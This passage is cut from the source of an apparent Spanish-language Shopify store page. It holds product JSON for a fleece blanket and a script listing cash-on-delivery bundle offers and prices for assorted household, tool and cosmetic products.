io":1.25,"height":400,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143","width":500},{"alt":null,"id":37915144028481,"position":11,"preview_image":{"aspect_ratio":1.618,"height":309,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158"},"aspect_ratio":1.618,"height":309,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158","width":500},{"alt":null,"id":37915146486081,"position":12,"preview_image":{"aspect_ratio":1.73,"height":289,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176"},"aspect_ratio":1.73,"height":289,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176","width":500},{"alt":null,"id":37915147764033,"position":13,"preview_image":{"aspect_ratio":1.706,"height":293,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186"},"aspect_ratio":1.706,"height":293,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186","width":500},{"alt":null,"id":37915148484929,"position":14,"preview_image":{"aspect_ratio":1.348,"height":371,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199"},"aspect_ratio":1.348,"height":371,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199","width":500},{"alt":null,"id":37915149074753,"position":15,"preview_image":{"aspect_ratio":1.582,"height":316,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211"},"aspect_ratio":1.582,"height":316,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211","width":500},{"alt":null,"id":37915151696193,"position":16,"preview_image":{"aspect_ratio":1.393,"height":359,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234"},"aspect_ratio":1.393,"height":359,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡No más noches de insomnio debido al frío!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCon esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/1_c.webp?v=1713907543\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/2.webp?v=1713907570\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/3_c.gif?v=1713907596\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/4c.webp?v=1713907625\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/5c.webp?v=1713907639\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/6c.gif?v=1713907665\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/7c.webp?v=1713907688\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch2\u003e\u003cspan\u003eCONTENIDO DE TU COMPRA\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch2\u003e\u003cspan\u003e \u003cb\u003e1 Cobija piel de ángel\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch4\u003eMedidas: 207 cm de largo y 196 cm de Ancho \u003c\/h4\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/final_c.webp?v=1713907737\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1713295926902,"type":"quantity-offer","isActive":true,"name":"Base correctora","pIds":["9315969139009"],"offers":[{"pos":0,"title":"Lleva 1 Base Correctora por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Bases Correctoras por solo 👉​","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714075333284,"type":"quantity-offer","isActive":true,"name":"Funda sofá de bordados","pIds":["9379214197057"],"offers":[{"pos":0,"title":"Lleva 1 Funda Sofá de Bordados por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Fundas Sofá de Bordados por solo 👉​","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714144355656,"type":"quantity-offer","isActive":true,"name":"Celulares con descuento","pIds":["9362995675457"],"offers":[{"pos":0,"title":"Lleva 1 Celular por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Celulares por solo 👉​","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714144959649,"type":"quantity-offer","isActive":true,"name":"Reloj indestructible C20 Pro","pIds":["9364106379585"],"offers":[{"pos":0,"title":"Lleva 1 Reloj indestructible por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Relojes indestructibles C20 Pro por solo 👉​","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgb(232, 17, 17)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714145166418,"type":"quantity-offer","isActive":true,"name":"Cobija piel de ángel","pIds":["9364213006657"],"offers":[{"pos":0,"title":"Lleva 1 Cobija piel de ángel por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Cobijas piel de ángel por solo 👉​","qty":2,"ds":{"t":"fixed","v":2800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714145384778,"type":"quantity-offer","isActive":true,"name":"Plug ahorrador ","pIds":["9364256162113"],"offers":[{"pos":0,"title":"Lleva 1 Plug ahorrador  por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Plugs ahorradores  por solo 👉​","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714145517114,"type":"quantity-offer","isActive":true,"name":"Almohadilla térmica para hombro ","pIds":["9364281688385"],"offers":[{"pos":0,"title":"Lleva 1 Almohadilla térmica por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Almohadillas térmicas por solo 👉​","qty":2,"ds":{"t":"fixed","v":5500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714145749681,"type":"quantity-offer","isActive":true,"name":"Reparador de Cuero","pIds":["9371587150145"],"offers":[{"pos":0,"title":"¡2 Reparadores de Cuero + 2 Restauradores GRATIS!","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡4 Reparadores de Cuero + 4 Restauradores GRATIS!","qty":4,"ds":{"t":"fixed","v":21060000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714240999902,"type":"quantity-offer","isActive":true,"name":"Set de prensas de resorte","pIds":["9387470487873"],"offers":[{"pos":0,"title":"Lleva 1 Set de prensas de resorte por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Sets de prensas de resortes por solo 👉​","qty":2,"ds":{"t":"fixed","v":2800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714397326972,"type":"quantity-offer","isActive":true,"name":"Turbo car🚗⚡","pIds":["10062088438081"],"offers":[{"pos":0,"title":"¡Lleva 1 Turbo car por solo! 👉 ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Turbo cars por solo! 👉","qty":2,"ds":{"t":"fixed","v":2800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714424473950,"type":"quantity-offer","isActive":true,"name":"Kit de brocas diamantadas","pIds":["9394422907201"],"offers":[{"pos":0,"title":"Lleva 1 Kit de brocas diamantadas por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/flofy3.webp?v=1714424239"},{"pos":1,"title":"Lleva 2 Kits de brocas diamantadas por solo 👉​","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/flofy3.webp?v=1714424239"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714489010887,"type":"quantity-offer","isActive":true,"name":"Niveladores de baldosa","pIds":["9396350124353"],"offers":[{"pos":0,"title":"Lleva 200 Niveladores de Baldosa 👉","qty":4,"ds":{"t":"none","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714681690741,"type":"quantity-offer","isActive":true,"name":"Morral viajero","pIds":["9402838810945"],"offers":[{"pos":0,"title":"Lleva 2 Morrales viajeros por solo 👉​","qty":2,"ds":{"t":"fixed","v":11000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714684405161,"type":"quantity-offer","isActive":true,"name":"Humidificador con luz LED","pIds":["9402935378241"],"offers":[{"pos":0,"title":"Lleva 1 Humidificador con Luz LED por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Humidificadores con luz LED por solo 👉​","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 ¡MEJOR OFERTA! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714743857250,"type":"quantity-offer","isActive":true,"name":"Discos diamantados","pIds":["9405060677953"],"offers":[{"pos":0,"title":"¡Compra 1 Disco 💎 y te regalamos el otro, por solo! 👉","qty":2,"ds":{"t":"fixed","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/DISCOS_CORTE_DIAMANTE_6.jpg?v=1714742936"},{"pos":1,"title":"¡Lleva 4 Discos diamantados por solo ! 👉​","qty":4,"ds":{"t":"fixed","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/DISCOS_CORTE_DIAMANTE_6.jpg?v=1714742936"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714774082908,"type":"quantity-offer","isActive":true,"name":"Ventilador doble aspa","pIds":["9405778395457"],"offers":[{"pos":0,"title":"¡Compra 1 Ventilador doble aspa por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Ventiladores doble aspa por solo ! 👉​","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715020498381,"type":"quantity-offer","isActive":true,"name":"Cerradura de seguridad","pIds":["9415965704513"],"offers":[{"pos":0,"title":"¡Compra 1 Cerradura de seguridad por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cerraduras de seguridad por solo ! 👉​","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715116220378,"type":"quantity-offer","isActive":true,"name":"Matacomején","pIds":["9418210541889"],"offers":[{"pos":0,"title":"¡Lleva 1 Matacomején de la cantidad que elijas  por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/9MATACOMEJEN_531e314b-51d5-46e3-91d3-3fc17c2c2757.jpg?v=1715116169"},{"pos":1,"title":"¡Lleva 2 Matacomején de las cantidades que elijas  por solo!","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/9MATACOMEJEN_531e314b-51d5-46e3-91d3-3fc17c2c2757.jpg?v=1715116169"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715184643863,"type":"quantity-offer","isActive":true,"name":"Crema beevenom","pIds":["9421780386113"],"offers":[{"pos":0,"title":"¡Lleva 2 Cremas beevenom  por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 4 Cremas beevenom  por solo!👉","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715280873263,"type":"quantity-offer","isActive":true,"name":"Spray alivio para la psoriasis","pIds":["9424281567553"],"offers":[{"pos":0,"title":"¡Lleva 1 Spray alivio para la psoriasis por solo!!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/SPRAY_ALIVIO_PSORIASIS_IMG_WEB_6.jpg?v=1715278291"},{"pos":1,"title":"¡Lleva 2 Spray alivio para la psoriasis  por solo!👉","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/SPRAY_ALIVIO_PSORIASIS_IMG_WEB_6.jpg?v=1715278291"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715347061770,"type":"quantity-offer","isActive":true,"name":"Aceite reafirmante","pIds":["9427001409857"],"offers":[{"pos":0,"title":"¡Lleva 1 Aceite reafirmante por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/jorg3.jpg?v=1715347015"},{"pos":1,"title":"¡Lleva 2 Aceites reafirmantes por solo!👉","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/jorg3.jpg?v=1715347015"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715782779775,"type":"quantity-offer","isActive":true,"name":"Aspiradora Robot","pIds":["9438416404801"],"offers":[{"pos":0,"title":"¡Lleva 1 Aspiradora Robot por solo!👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Aspiradoras Robots por solo!👉","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715785287206,"type":"quantity-offer","isActive":true,"name":"Soporte magnético para herramientas","pIds":["9438581489985"],"offers":[{"pos":0,"title":"¡Lleva 1 Soporte magnético por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/carrusli5.jpg?v=1715785180"},{"pos":1,"title":"¡Lleva 2 Soportes magnéticos por solo! 👉","qty":2,"ds":{"t":"none","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/carrusli5.jpg?v=1715785180"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715812114977,"type":"quantity-offer","isActive":true,"name":"Protectores para sillas","pIds":["9439956926785"],"offers":[{"pos":0,"title":"¡Lleva 6 Protectores para Sillas por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716309410443,"type":"quantity-offer","isActive":true,"name":"Protector para colchón de terciopelo","pIds":["9463267623233"],"offers":[{"pos":0,"title":"¡Lleva 1 protector de Colchón por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 protectores de Colchón por solo! 👉","qty":2,"ds":{"t":"none","v":1100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716330052549,"type":"quantity-offer","isActive":true,"name":"Bóxer magnético","pIds":["9463792795969"],"offers":[{"pos":0,"title":"¡Lleva 1 Bóxer magnético por solo! 👉","qty":1,"ds":{"t":"none","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/eshi.webp?v=1716327251"},{"pos":1,"title":"¡Lleva 2 Bóxers magnéticos por solo! 👉","qty":2,"ds":{"t":"none","v":1100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER OFERTA!","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/eshi.webp?v=1716327251"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 